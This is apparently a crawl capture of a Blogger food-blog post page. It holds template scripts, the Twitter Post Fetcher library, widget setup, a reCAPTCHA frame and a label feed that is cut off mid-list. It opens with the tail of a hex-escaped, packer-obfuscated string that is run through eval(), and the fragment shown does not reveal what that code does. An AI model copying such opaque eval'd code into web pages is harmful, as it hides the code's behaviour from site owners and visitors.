x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_vx0KFT-akQ4MxBg8MCoqZYzTrw:1769885370282';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2014/07/re-della-pasta.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'http://blisspeace.blogspot.com/2014/07/re-della-pasta.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2014/07/re-della-pasta.html', 'homepageUrl': 'http://blisspeace.blogspot.com/', 'searchUrl': 'http://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'http://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/7058360412513425420/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7058360412513425420', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s72-c/C360_2014-07-13-19-04-58-979.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg', 'pageName': 'Re Della Pasta ....', 'pageTitle': '.....times of refreshing.....: Re Della Pasta ....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Re Della Pasta ....', 'description': ' That was one typical Sunday evening where I didn\x27t know where to bring my family for dinner after fetching my kid from school. Sometimes, i...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQwJYuh-a7VqPhjo2z4ZsRNtI_8ElsHsMiXhA3EnjnryVcJWeBuYLB8iPE6q3ipOV8UlalBe4m87T6NaPNGcWJWWuzIMb78V3MjsGldvElZuzDF914yY0KAHPRZoAgWtL6iwvASJ_IGoz/s1600/C360_2014-07-13-19-04-58-979.jpg', 'url': 'http://blisspeace.blogspot.com/2014/07/re-della-pasta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7058360412513425420}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tGL7481qo1dpbCc1-zQaPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769885373699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blisspeace.blogspot.com/feeds/posts/default/-/The%20Gateway?alt=json-in-script&max-results=4&callback=jQuery111004188465115600106_1769885368838&_=1769885368839
body_size: 5360
content:
// API callback
jQuery111004188465115600106_1769885368838({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396"},"updated":{"$t":"2025-07-14T10:07:34.620+08:00"},"category":[{"term":"food"},{"term":"life sharing"},{"term":"updates"},{"term":"Chinese New Year"},{"term":"travelling"},{"term":"psychology"},{"term":"JB"},{"term":"running"},{"term":"christianity"},{"term":"Sports"},{"term":"Japanese food"},{"term":"bloggers"},{"term":"Zenxin"},{"term":"lavender JB"},{"term":"men-ichi ramen"},{"term":"pekin restaurant"},{"term":"Ipoh"},{"term":"Moonlight restaurant"},{"term":"Umatei restaurant"},{"term":"legoland"},{"term":"weekend updates"},{"term":"Christmas"},{"term":"Guangzhou; China;"},{"term":"IT"},{"term":"Kluang"},{"term":"festivity"},{"term":"health supplements"},{"term":"humour"},{"term":"singapore"},{"term":"Anmour Cafe"},{"term":"Ayam Penyet"},{"term":"China"},{"term":"Men-ichi restaurant"},{"term":"Pastamania"},{"term":"badminton"},{"term":"birthday"},{"term":"costa victoria"},{"term":"exercise"},{"term":"family"},{"term":"hiking"},{"term":"movies"},{"term":"music"},{"term":"standard chartered half marathon 2015"},{"term":"sushi"},{"term":"toastbox Taman johor jaya"},{"term":"well - being"},{"term":"well-being"},{"term":"Aston grill"},{"term":"BB Ho Puchong"},{"term":"Baskin Robbins"},{"term":"Be Coffee"},{"term":"COLLIN'S Grille.Bento Bedok."},{"term":"China; Foshan;"},{"term":"Christmas dinner"},{"term":"Finance"},{"term":"Haining"},{"term":"Hard Rock Cafe"},{"term":"Ho Ho steamboat"},{"term":"JB City Square"},{"term":"JB; japanese food"},{"term":"Johor premium outlets"},{"term":"Kiang Kee Bak Kut Teh"},{"term":"Kim Gary"},{"term":"Korean Food; Hongdae restaurant"},{"term":"Kota Tinggi"},{"term":"Little India"},{"term":"Permas Jaya"},{"term":"Permas Jaya."},{"term":"Run and Raisin' 2015"},{"term":"Sundown Marathon"},{"term":"Taman Molek."},{"term":"Todak Seafood Restaurant"},{"term":"Yew's Cafe"},{"term":"Yong Peng"},{"term":"bak kut teh"},{"term":"breeks"},{"term":"coffee"},{"term":"cruise"},{"term":"crystal jade la mian"},{"term":"durian"},{"term":"durians"},{"term":"events"},{"term":"haze"},{"term":"holiday"},{"term":"kidzania"},{"term":"lavender bistro"},{"term":"little big club"},{"term":"marathon"},{"term":"miso ramen"},{"term":"motivations"},{"term":"niniq bistro"},{"term":"parenting"},{"term":"photography"},{"term":"rest"},{"term":"run"},{"term":"shopping"},{"term":"sirloin steak"},{"term":"standard chartered 10km marathon"},{"term":"steamboat"},{"term":"tea garden"},{"term":"vacation"},{"term":"workout"},{"term":"'Malaysia Boleh'"},{"term":"100 doraemon expo"},{"term":"Air purifiers"},{"term":"Amazfit Bip; Vivo Pizza"},{"term":"Amway"},{"term":"Beach Road"},{"term":"Boh tea plantations"},{"term":"Bugis"},{"term":"CK legend; saladbox"},{"term":"Cameron Highlands; Lavender Garden"},{"term":"Chenghun MIao; Shanghai"},{"term":"China; Yanguan ancient city"},{"term":"Chinese beer"},{"term":"Ching Ming"},{"term":"DR Park"},{"term":"Darts"},{"term":"Deepavali"},{"term":"Dengkil R\u0026R satay"},{"term":"Douzo Japanese Dining"},{"term":"Ehhe Art Cafe"},{"term":"El Migos Mexican Pizzadillas"},{"term":"Fiio"},{"term":"Filipino food"},{"term":"Gary Kim"},{"term":"Gerry's grill"},{"term":"Golden egg noodles"},{"term":"Gunung Lambak"},{"term":"Hangzhou"},{"term":"Hans Korean BBQ"},{"term":"Hong Kong Street; Still Road"},{"term":"Hot tomato cafe"},{"term":"Hwa Mui Kopitiam"},{"term":"Ipad"},{"term":"Ipoh Concubine Lane"},{"term":"Ipoh new town; Lou Wong Chicken Hor Fun"},{"term":"Ipoh old town"},{"term":"Italian food"},{"term":"JBL synchros wireless earpiece"},{"term":"JEM."},{"term":"Johor Bahru; coffee; cakes"},{"term":"Jurong Point"},{"term":"Just Want Coffee"},{"term":"KSL CIty; running belt"},{"term":"KSL city; SDS restaurant"},{"term":"Kemayan"},{"term":"Kinsahi Restaurant JB."},{"term":"Kinta riverfront"},{"term":"Kitaro"},{"term":"L'Table"},{"term":"La Pasta restaurant; Christmas dinner"},{"term":"Langkawi"},{"term":"Macau; China;"},{"term":"Mahsuri"},{"term":"Manchester United; food and tea JB"},{"term":"Marine Elements Body Wash"},{"term":"Marine Elements Intensive Cream"},{"term":"Marine Parade Community Centre"},{"term":"Masai"},{"term":"Mcdonalds satay burger"},{"term":"Mori Restaurant"},{"term":"Mossy mobile cafe"},{"term":"Mother's Day"},{"term":"Nanjing Gongyuan Street"},{"term":"Nanjing."},{"term":"Nanoblocks"},{"term":"Northpoint."},{"term":"Oeda Permas Jaya"},{"term":"One two eat cafe"},{"term":"Oriental Pearl Tower"},{"term":"Pepper lunch"},{"term":"Pokemon Go"},{"term":"Polar Flow"},{"term":"Pulai Desaru resort"},{"term":"RWS; char kway teow"},{"term":"Re Della Pasta"},{"term":"River safari"},{"term":"Run and Raisin' 2016"},{"term":"Sapporo Tonkatsu Miso Ramen"},{"term":"Sedap Corner"},{"term":"Sentosa"},{"term":"Seven Oaks Restaurant"},{"term":"Shanghai."},{"term":"Shoyu tonkotsu ramen; Men-ichi Ramen"},{"term":"Sibu"},{"term":"Singapore; family"},{"term":"Sinpopo"},{"term":"So Pho Vietnamese restaurant"},{"term":"Stulang Laksa"},{"term":"Subway sandwich"},{"term":"Sun Yat Sen Mausoleum; Nanjing Duck noodles."},{"term":"Sundown marathon; Kuro Tonkotsu Ramen"},{"term":"Sundown marathon; Running; Miso sapporo Ramen"},{"term":"Sundown marathon; bento"},{"term":"Suntec City"},{"term":"Surface Pro 3"},{"term":"TKK seafood restaurant"},{"term":"Tampoi Bak Kut Teh"},{"term":"Tang Bohu mansion; Suzhou crabs"},{"term":"Teluk Jawa"},{"term":"The Gateway"},{"term":"The Toast"},{"term":"The bund; Shanghai"},{"term":"U desserts"},{"term":"Uncle Jang"},{"term":"West Lake"},{"term":"World Cup 2014"},{"term":"Wuxi; Taihu Lake; Ancient City of Wuxi"},{"term":"Wuxi; Three Kingdoms"},{"term":"Yakimeshi"},{"term":"Yangtze River Bridge"},{"term":"Yiwu"},{"term":"Zalora"},{"term":"Zhuhai; China"},{"term":"aeon"},{"term":"ankle injury; badminton; pastamania"},{"term":"art jamming; my art space"},{"term":"bento"},{"term":"boardgames"},{"term":"calm"},{"term":"cameron highlands; lata kinjang"},{"term":"chat apps; kinsahi japanese restaurant"},{"term":"chicken rice"},{"term":"coffee; cakes"},{"term":"communication"},{"term":"din tai fung"},{"term":"dragon-i"},{"term":"durian biscuits"},{"term":"durian pengat; dessert; katong; sinpopo"},{"term":"egg tarts"},{"term":"erik erikson"},{"term":"fish head noodles"},{"term":"fitness"},{"term":"flu"},{"term":"foochow food."},{"term":"food courts"},{"term":"food; Anmour Permas Jaya"},{"term":"food; nijumaru restaurant"},{"term":"food; prawn noodles"},{"term":"foodpanda"},{"term":"friendship"},{"term":"fujifilm instapix 8"},{"term":"fullerton bay;"},{"term":"gliders"},{"term":"go cha lang JB"},{"term":"great singapore sales"},{"term":"hari raya"},{"term":"harmony banquet restaurant"},{"term":"hickies shoe laces"},{"term":"hokkien mee"},{"term":"iTunes"},{"term":"instant kampua noodles"},{"term":"insurance policy; hailam kopitiam taman molek."},{"term":"ipoh white coffee"},{"term":"kampua noodles"},{"term":"ketotop"},{"term":"kimchi"},{"term":"knee pain"},{"term":"kopicat cafe"},{"term":"kungfu paradise club"},{"term":"leisure; saladbox"},{"term":"lens cleaner; glasso"},{"term":"marathons"},{"term":"miso ramen."},{"term":"mooncake festival"},{"term":"mp3"},{"term":"mydulang"},{"term":"nam heong"},{"term":"new JB weekend"},{"term":"novel"},{"term":"ntuc 350 run;"},{"term":"ntuc 350 run; Income Eco Run"},{"term":"ntuc 350 run; manhattan fish mart."},{"term":"nuffnang"},{"term":"old  town cafe"},{"term":"pan mee"},{"term":"pasta"},{"term":"phuket"},{"term":"pizza"},{"term":"plantar fasciitis"},{"term":"pre-war shophouses"},{"term":"precious time; Men-ichi restaurant"},{"term":"problems"},{"term":"rain"},{"term":"ramen"},{"term":"random notes"},{"term":"rewards ; japanese food"},{"term":"rojak"},{"term":"routers"},{"term":"running shoes"},{"term":"running;"},{"term":"running; Gelare waffles"},{"term":"running; hailam restaurant taman molek."},{"term":"samsung galaxy note 8"},{"term":"sandwiches"},{"term":"sashimi"},{"term":"secret 